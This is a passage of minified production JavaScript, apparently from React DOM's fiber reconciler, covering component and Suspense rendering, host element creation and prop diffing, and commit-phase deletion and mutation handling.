mo(e,t,r){(r=As(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Hl||(Hl=!0,Wl=n),fo(0,t)},r}function _o(e,t,r){(r=As(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var a=t.value;r.payload=function(){return n(a)},r.callback=function(){fo(0,t)}}var s=e.stateNode;return null!==s&&"function"==typeof s.componentDidCatch&&(r.callback=function(){fo(0,t),"function"!=typeof n&&(null===$l?$l=new Set([this]):$l.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}function yo(e,t,r){var n=e.pingCache;if(null===n){n=e.pingCache=new po;var a=new Set;n.set(t,a)}else void 0===(a=n.get(t))&&(a=new Set,n.set(t,a));a.has(r)||(a.add(r),e=Eu.bind(null,e,t,r),t.then(e,e))}function go(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function Ro(e,t,r,n,a){return 0==(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((t=As(-1,1)).tag=2,zs(r,t,1))),r.lanes|=1),e):(e.flags|=65536,e.lanes=a,e)}var ho=v.ReactCurrentOwner,vo=!1;function bo(e,t,r,n){t.child=null===e?Ys(t,null,r,n):Zs(t,e.child,r,n)}function wo(e,t,r,n,a){r=r.render;var s=t.ref;return ks(t,a),n=Pi(e,t,r,n,s,a),r=ki(),null===e||vo?(as&&r&&es(t),t.flags|=1,bo(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Ho(e,t,a))}function Po(e,t,r,n,a){if(null===e){var s=r.type;return"function"!=typeof s||Au(s)||void 0!==s.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Du(r.type,null,n,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=s,ko(e,t,s,n,a))}if(s=e.child,0==(e.lanes&a)){var i=s.memoizedProps;if((r=null!==(r=r.compare)?r:ln)(i,n)&&e.ref===t.ref)return Ho(e,t,a)}return t.flags|=1,(e=zu(s,n)).ref=t.ref,e.return=t,t.child=e}function ko(e,t,r,n,a){if(null!==e){var s=e.memoizedProps;if(ln(s,n)&&e.ref===t.ref){if(vo=!1,t.pendingProps=n=s,0==(e.lanes&a))return t.lanes=e.lanes,Ho(e,t,a);0!=(131072&e.flags)&&(vo=!0)}}return So(e,t,r,n,a)}function xo(e,t,r){var n=t.pendingProps,a=n.children,s=null!==e?e.memoizedState:null;if("hidden"===n.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ea(zl,Al),Al|=r;else{if(0==(1073741824&r))return e=null!==s?s.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ea(zl,Al),Al|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==s?s.baseLanes:r,Ea(zl,Al),Al|=n}else null!==s?(n=s.baseLanes|r,t.memoizedState=null):n=r,Ea(zl,Al),Al|=n;return bo(e,t,a,r),t.child}function Eo(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function So(e,t,r,n,a){var s=ja(r)?Na:Ca.current;return s=Ta(t,s),ks(t,a),r=Pi(e,t,r,n,s,a),n=ki(),null===e||vo?(as&&n&&es(t),t.flags|=1,bo(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Ho(e,t,a))}function Co(e,t,r,n,a){if(ja(r)){var s=!0;qa(t)}else s=!1;if(ks(t,a),null===t.stateNode)Uo(e,t),Qs(t,r,n),Hs(t,r,n,a),n=!0;else if(null===e){var i=t.stateNode,o=t.memoizedProps;i.props=o;var l=i.context,u=r.contextType;"object"==typeof u&&null!==u?u=xs(u):u=Ta(t,u=ja(r)?Na:Ca.current);var c=r.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(o!==n||l!==u)&&Us(t,i,n,u),Ns=!1;var f=t.memoizedState;i.state=f,Ls(t,n,i,a),l=t.memoizedState,o!==n||f!==l||Oa.current||Ns?("function"==typeof c&&(Ms(t,r,c,n),l=t.memoizedState),(o=Ns||Vs(t,r,o,n,f,l,u))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4194308)):("function"==typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=l),i.props=n,i.state=l,i.context=u,n=o):("function"==typeof i.componentDidMount&&(t.flags|=4194308),n=!1)}else{i=t.stateNode,js(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:ys(t.type,o),i.props=u,d=t.pendingProps,f=i.context,"object"==typeof(l=r.contextType)&&null!==l?l=xs(l):l=Ta(t,l=ja(r)?Na:Ca.current);var p=r.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(o!==d||f!==l)&&Us(t,i,n,l),Ns=!1,f=t.memoizedState,i.state=f,Ls(t,n,i,a);var m=t.memoizedState;o!==d||f!==m||Oa.current||Ns?("function"==typeof p&&(Ms(t,r,p,n),m=t.memoizedState),(u=Ns||Vs(t,r,u,n,f,m,l)||!1)?(c||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(n,m,l),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(n,m,l)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof i.componentDidUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=m),i.props=n,i.state=m,i.context=l,n=u):("function"!=typeof i.componentDidUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),n=!1)}return Oo(e,t,r,n,s,a)}function Oo(e,t,r,n,a,s){Eo(e,t);var i=0!=(128&t.flags);if(!n&&!i)return a&&La(t,r,!1),Ho(e,t,s);n=t.stateNode,ho.current=t;var o=i&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&i?(t.child=Zs(t,e.child,null,s),t.child=Zs(t,null,o,s)):bo(e,t,o,s),t.memoizedState=n.state,a&&La(t,r,!0),t.child}function No(e){var t=e.stateNode;t.pendingContext?za(0,t.pendingContext,t.pendingContext!==t.context):t.context&&za(0,t.context,!1),ni(e,t.containerInfo)}function To(e,t,r,n,a){return ps(),ms(a),t.flags|=256,bo(e,t,r,n),t.child}var jo,Ao,zo,Do,qo={dehydrated:null,treeContext:null,retryLane:0};function Lo(e){return{baseLanes:e,cachePool:null,transitions:null}}function Io(e,t,r){var n,a=t.pendingProps,i=oi.current,o=!1,l=0!=(128&t.flags);if((n=l)||(n=(null===e||null!==e.memoizedState)&&0!=(2&i)),n?(o=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),Ea(oi,1&i),null===e)return us(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(l=a.children,e=a.fallback,o?(a=t.mode,o=t.child,l={mode:"hidden",children:l},0==(1&a)&&null!==o?(o.childLanes=0,o.pendingProps=l):o=Lu(l,a,0,null),e=qu(e,a,r,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Lo(r),t.memoizedState=qo,e):Fo(t,l));if(null!==(i=e.memoizedState)&&null!==(n=i.dehydrated))return function(e,t,r,n,a,i,o){if(r)return 256&t.flags?(t.flags&=-257,Mo(e,t,o,n=co(Error(s(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=n.fallback,a=t.mode,n=Lu({mode:"visible",children:n.children},a,0,null),(i=qu(i,a,o,null)).flags|=2,n.return=t,i.return=t,n.sibling=i,t.child=n,0!=(1&t.mode)&&Zs(t,e.child,null,o),t.child.memoizedState=Lo(o),t.memoizedState=qo,i);if(0==(1&t.mode))return Mo(e,t,o,null);if("$!"===a.data){if(n=a.nextSibling&&a.nextSibling.dataset)var l=n.dgst;return n=l,Mo(e,t,o,n=co(i=Error(s(419)),n,void 0))}if(l=0!=(o&e.childLanes),vo||l){if(null!==(n=Nl)){switch(o&-o){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=0!=(a&(n.suspendedLanes|o))?0:a)&&a!==i.retryLane&&(i.retryLane=a,Os(e,a),nu(n,e,a,-1))}return yu(),Mo(e,t,o,n=co(Error(s(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=Cu.bind(null,e),a._reactRetry=t,null):(e=i.treeContext,ns=ua(a.nextSibling),rs=t,as=!0,ss=null,null!==e&&($a[Xa++]=Za,$a[Xa++]=Ya,$a[Xa++]=Ka,Za=e.id,Ya=e.overflow,Ka=t),t=Fo(t,n.children),t.flags|=4096,t)}(e,t,l,a,n,i,r);if(o){o=a.fallback,l=t.mode,n=(i=e.child).sibling;var u={mode:"hidden",children:a.children};return 0==(1&l)&&t.child!==i?((a=t.child).childLanes=0,a.pendingProps=u,t.deletions=null):(a=zu(i,u)).subtreeFlags=14680064&i.subtreeFlags,null!==n?o=zu(n,o):(o=qu(o,l,r,null)).flags|=2,o.return=t,a.return=t,a.sibling=o,t.child=a,a=o,o=t.child,l=null===(l=e.child.memoizedState)?Lo(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},o.memoizedState=l,o.childLanes=e.childLanes&~r,t.memoizedState=qo,a}return e=(o=e.child).sibling,a=zu(o,{mode:"visible",children:a.children}),0==(1&t.mode)&&(a.lanes=r),a.return=t,a.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=a,t.memoizedState=null,a}function Fo(e,t){return(t=Lu({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Mo(e,t,r,n){return null!==n&&ms(n),Zs(t,e.child,null,r),(e=Fo(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Bo(e,t,r){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),Ps(e.return,t,r)}function Vo(e,t,r,n,a){var s=e.memoizedState;null===s?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:a}:(s.isBackwards=t,s.rendering=null,s.renderingStartTime=0,s.last=n,s.tail=r,s.tailMode=a)}function Qo(e,t,r){var n=t.pendingProps,a=n.revealOrder,s=n.tail;if(bo(e,t,n.children,r),0!=(2&(n=oi.current)))n=1&n|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Bo(e,r,t);else if(19===e.tag)Bo(e,r,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(Ea(oi,n),0==(1&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(r=t.child,a=null;null!==r;)null!==(e=r.alternate)&&null===li(e)&&(a=r),r=r.sibling;null===(r=a)?(a=t.child,t.child=null):(a=r.sibling,r.sibling=null),Vo(t,!1,a,r,s);break;case"backwards":for(r=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===li(e)){t.child=a;break}e=a.sibling,a.sibling=r,r=a,a=e}Vo(t,!0,r,null,s);break;case"together":Vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Uo(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ho(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),Ll|=t.lanes,0==(r&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(s(153));if(null!==t.child){for(r=zu(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=zu(e,e.pendingProps)).return=t;r.sibling=null}return t.child}function Wo(e,t){if(!as)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function $o(e){var t=null!==e.alternate&&e.alternate.child===e.child,r=0,n=0;if(t)for(var a=e.child;null!==a;)r|=a.lanes|a.childLanes,n|=14680064&a.subtreeFlags,n|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)r|=a.lanes|a.childLanes,n|=a.subtreeFlags,n|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=n,e.childLanes=r,t}function Xo(e,t,r){var n=t.pendingProps;switch(ts(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return $o(t),null;case 1:case 17:return ja(t.type)&&Aa(),$o(t),null;case 3:return n=t.stateNode,ai(),xa(Oa),xa(Ca),ci(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(ds(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ss&&(ou(ss),ss=null))),Ao(e,t),$o(t),null;case 5:ii(t);var a=ri(ti.current);if(r=t.type,null!==e&&null!=t.stateNode)zo(e,t,r,n,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(null===t.stateNode)throw Error(s(166));return $o(t),null}if(e=ri(Js.current),ds(t)){n=t.stateNode,r=t.type;var i=t.memoizedProps;switch(n[fa]=t,n[pa]=i,e=0!=(1&t.mode),r){case"dialog":Fn("cancel",n),Fn("close",n);break;case"iframe":case"object":case"embed":Fn("load",n);break;case"video":case"audio":for(a=0;a<Dn.length;a++)Fn(Dn[a],n);break;case"source":Fn("error",n);break;case"img":case"image":case"link":Fn("error",n),Fn("load",n);break;case"details":Fn("toggle",n);break;case"input":Z(n,i),Fn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!i.multiple},Fn("invalid",n);break;case"textarea":ae(n,i),Fn("invalid",n)}for(var l in Re(r,i),a=null,i)if(i.hasOwnProperty(l)){var u=i[l];"children"===l?"string"==typeof u?n.textContent!==u&&(!0!==i.suppressHydrationWarning&&Gn(n.textContent,u,e),a=["children",u]):"number"==typeof u&&n.textContent!==""+u&&(!0!==i.suppressHydrationWarning&&Gn(n.textContent,u,e),a=["children",""+u]):o.hasOwnProperty(l)&&null!=u&&"onScroll"===l&&Fn("scroll",n)}switch(r){case"input":W(n),J(n,i,!0);break;case"textarea":W(n),ie(n);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(n.onclick=Jn)}n=a,t.updateQueue=n,null!==n&&(t.flags|=4)}else{l=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=oe(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=l.createElement(r,{is:n.is}):(e=l.createElement(r),"select"===r&&(l=e,n.multiple?l.multiple=!0:n.size&&(l.size=n.size))):e=l.createElementNS(e,r),e[fa]=t,e[pa]=n,jo(e,t,!1,!1),t.stateNode=e;e:{switch(l=he(r,n),r){case"dialog":Fn("cancel",e),Fn("close",e),a=n;break;case"iframe":case"object":case"embed":Fn("load",e),a=n;break;case"video":case"audio":for(a=0;a<Dn.length;a++)Fn(Dn[a],e);a=n;break;case"source":Fn("error",e),a=n;break;case"img":case"image":case"link":Fn("error",e),Fn("load",e),a=n;break;case"details":Fn("toggle",e),a=n;break;case"input":Z(e,n),a=K(e,n),Fn("invalid",e);break;case"option":default:a=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},a=L({},n,{value:void 0}),Fn("invalid",e);break;case"textarea":ae(e,n),a=ne(e,n),Fn("invalid",e)}for(i in Re(r,a),u=a)if(u.hasOwnProperty(i)){var c=u[i];"style"===i?ye(e,c):"dangerouslySetInnerHTML"===i?null!=(c=c?c.__html:void 0)&&de(e,c):"children"===i?"string"==typeof c?("textarea"!==r||""!==c)&&fe(e,c):"number"==typeof c&&fe(e,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(o.hasOwnProperty(i)?null!=c&&"onScroll"===i&&Fn("scroll",e):null!=c&&h(e,i,c,l))}switch(r){case"input":W(e),J(e,n,!1);break;case"textarea":W(e),ie(e);break;case"option":null!=n.value&&e.setAttribute("value",""+U(n.value));break;case"select":e.multiple=!!n.multiple,null!=(i=n.value)?re(e,!!n.multiple,i,!1):null!=n.defaultValue&&re(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Jn)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return $o(t),null;case 6:if(e&&null!=t.stateNode)Do(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(s(166));if(r=ri(ti.current),ri(Js.current),ds(t)){if(n=t.stateNode,r=t.memoizedProps,n[fa]=t,(i=n.nodeValue!==r)&&null!==(e=rs))switch(e.tag){case 3:Gn(n.nodeValue,r,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Gn(n.nodeValue,r,0!=(1&e.mode))}i&&(t.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[fa]=t,t.stateNode=n}return $o(t),null;case 13:if(xa(oi),n=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(as&&null!==ns&&0!=(1&t.mode)&&0==(128&t.flags))fs(),ps(),t.flags|=98560,i=!1;else if(i=ds(t),null!==n&&null!==n.dehydrated){if(null===e){if(!i)throw Error(s(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(s(317));i[fa]=t}else ps(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;$o(t),i=!1}else null!==ss&&(ou(ss),ss=null),i=!0;if(!i)return 65536&t.flags?t:null}return 0!=(128&t.flags)?(t.lanes=r,t):((n=null!==n)!==(null!==e&&null!==e.memoizedState)&&n&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&oi.current)?0===Dl&&(Dl=3):yu())),null!==t.updateQueue&&(t.flags|=4),$o(t),null);case 4:return ai(),Ao(e,t),null===e&&Vn(t.stateNode.containerInfo),$o(t),null;case 10:return ws(t.type._context),$o(t),null;case 19:if(xa(oi),null===(i=t.memoizedState))return $o(t),null;if(n=0!=(128&t.flags),null===(l=i.rendering))if(n)Wo(i,!1);else{if(0!==Dl||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(l=li(e))){for(t.flags|=128,Wo(i,!1),null!==(n=l.updateQueue)&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=r,r=t.child;null!==r;)e=n,(i=r).flags&=14680066,null===(l=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=l.childLanes,i.lanes=l.lanes,i.child=l.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=l.memoizedProps,i.memoizedState=l.memoizedState,i.updateQueue=l.updateQueue,i.type=l.type,e=l.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return Ea(oi,1&oi.current|2),t.child}e=e.sibling}null!==i.tail&&Ye()>Ql&&(t.flags|=128,n=!0,Wo(i,!1),t.lanes=4194304)}else{if(!n)if(null!==(e=li(l))){if(t.flags|=128,n=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),Wo(i,!0),null===i.tail&&"hidden"===i.tailMode&&!l.alternate&&!as)return $o(t),null}else 2*Ye()-i.renderingStartTime>Ql&&1073741824!==r&&(t.flags|=128,n=!0,Wo(i,!1),t.lanes=4194304);i.isBackwards?(l.sibling=t.child,t.child=l):(null!==(r=i.last)?r.sibling=l:t.child=l,i.last=l)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Ye(),t.sibling=null,r=oi.current,Ea(oi,n?1&r|2:1&r),t):($o(t),null);case 22:case 23:return fu(),n=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==n&&(t.flags|=8192),n&&0!=(1&t.mode)?0!=(1073741824&Al)&&($o(t),6&t.subtreeFlags&&(t.flags|=8192)):$o(t),null;case 24:case 25:return null}throw Error(s(156,t.tag))}function Ko(e,t){switch(ts(t),t.tag){case 1:return ja(t.type)&&Aa(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return ai(),xa(Oa),xa(Ca),ci(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return ii(t),null;case 13:if(xa(oi),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(s(340));ps()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return xa(oi),null;case 4:return ai(),null;case 10:return ws(t.type._context),null;case 22:case 23:return fu(),null;default:return null}}jo=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Ao=function(){},zo=function(e,t,r,n){var a=e.memoizedProps;if(a!==n){e=t.stateNode,ri(Js.current);var s,i=null;switch(r){case"input":a=K(e,a),n=K(e,n),i=[];break;case"select":a=L({},a,{value:void 0}),n=L({},n,{value:void 0}),i=[];break;case"textarea":a=ne(e,a),n=ne(e,n),i=[];break;default:"function"!=typeof a.onClick&&"function"==typeof n.onClick&&(e.onclick=Jn)}for(c in Re(r,n),r=null,a)if(!n.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var l=a[c];for(s in l)l.hasOwnProperty(s)&&(r||(r={}),r[s]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(o.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in n){var u=n[c];if(l=null!=a?a[c]:void 0,n.hasOwnProperty(c)&&u!==l&&(null!=u||null!=l))if("style"===c)if(l){for(s in l)!l.hasOwnProperty(s)||u&&u.hasOwnProperty(s)||(r||(r={}),r[s]="");for(s in u)u.hasOwnProperty(s)&&l[s]!==u[s]&&(r||(r={}),r[s]=u[s])}else r||(i||(i=[]),i.push(c,r)),r=u;else"dangerouslySetInnerHTML"===c?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(i=i||[]).push(c,u)):"children"===c?"string"!=typeof u&&"number"!=typeof u||(i=i||[]).push(c,""+u):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(o.hasOwnProperty(c)?(null!=u&&"onScroll"===c&&Fn("scroll",e),i||l===u||(i=[])):(i=i||[]).push(c,u))}r&&(i=i||[]).push("style",r);var c=i;(t.updateQueue=c)&&(t.flags|=4)}},Do=function(e,t,r,n){r!==n&&(t.flags|=4)};var Zo=!1,Yo=!1,Go="function"==typeof WeakSet?WeakSet:Set,Jo=null;function el(e,t){var r=e.ref;if(null!==r)if("function"==typeof r)try{r(null)}catch(r){xu(e,t,r)}else r.current=null}function tl(e,t,r){try{r()}catch(r){xu(e,t,r)}}var rl=!1;function nl(e,t,r){var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var a=n=n.next;do{if((a.tag&e)===e){var s=a.destroy;a.destroy=void 0,void 0!==s&&tl(t,r,s)}a=a.next}while(a!==n)}}function al(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var r=t=t.next;do{if((r.tag&e)===e){var n=r.create;r.destroy=n()}r=r.next}while(r!==t)}}function sl(e){var t=e.ref;if(null!==t){var r=e.stateNode;e.tag,e=r,"function"==typeof t?t(e):t.current=e}}function il(e){var t=e.alternate;null!==t&&(e.alternate=null,il(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[fa],delete t[pa],delete t[_a],delete t[ya],delete t[ga])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ol(e){return 5===e.tag||3===e.tag||4===e.tag}function ll(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||ol(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function ul(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=Jn));else if(4!==n&&null!==(e=e.child))for(ul(e,t,r),e=e.sibling;null!==e;)ul(e,t,r),e=e.sibling}function cl(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(cl(e,t,r),e=e.sibling;null!==e;)cl(e,t,r),e=e.sibling}var dl=null,fl=!1;function pl(e,t,r){for(r=r.child;null!==r;)ml(e,t,r),r=r.sibling}function ml(e,t,r){if(st&&"function"==typeof st.onCommitFiberUnmount)try{st.onCommitFiberUnmount(at,r)}catch(e){}switch(r.tag){case 5:Yo||el(r,t);case 6:var n=dl,a=fl;dl=null,pl(e,t,r),fl=a,null!==(dl=n)&&(fl?(e=dl,r=r.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)):dl.removeChild(r.stateNode));break;case 18:null!==dl&&(fl?(e=dl,r=r.stateNode,8===e.nodeType?la(e.parentNode,r):1===e.nodeType&&la(e,r),Vt(e)):la(dl,r.stateNode));break;case 4:n=dl,a=fl,dl=r.stateNode.containerInfo,fl=!0,pl(e,t,r),dl=n,fl=a;break;case 0:case 11:case 14:case 15:if(!Yo&&(null!==(n=r.updateQueue)&&null!==(n=n.lastEffect))){a=n=n.next;do{var s=a,i=s.destroy;s=s.tag,void 0!==i&&(0!=(2&s)||0!=(4&s))&&tl(r,t,i),a=a.next}while(a!==n)}pl(e,t,r);break;case 1:if(!Yo&&(el(r,t),"function"==typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(e){xu(r,t,e)}pl(e,t,r);break;case 21:pl(e,t,r);break;case 22:1&r.mode?(Yo=(n=Yo)||null!==r.memoizedState,pl(e,t,r),Yo=n):pl(e,t,r);break;default:pl(e,t,r)}}function _l(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new Go),t.forEach((function(t){var n=Ou.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))}))}}function yl(e,t){var r=t.deletions;if(null!==r)for(var n=0;n<r.length;n++){var a=r[n];try{var i=e,o=t,l=o;e:for(;null!==l;){switch(l.tag){case 5:dl=l.stateNode,fl=!1;break e;case 3:case 4:dl=l.stateNode.containerInfo,fl=!0;break e}l=l.return}if(null===dl)throw Error(s(160));ml(i,o,a),dl=null,fl=!1;var u=a.alternate;null!==u&&(u.return=null),a.return=null}catch(e){xu(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gl(t,e),t=t.sibling}function gl(e,t){var r=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(yl(t,e),Rl(e),4&n){try{nl(3,e,e.return),al(3,e)}catch(t){xu(e,e.return,t)}try{nl(5,e,e.return)}catch(t){xu(e,e.return,t)}}break;case 1:yl(t,e),Rl(e),512&n&&null!==r&&el(r,r.return);break;case 5:if(yl(t,e),Rl(e),512&n&&null!==r&&el(r,r.return),32&e.flags){var 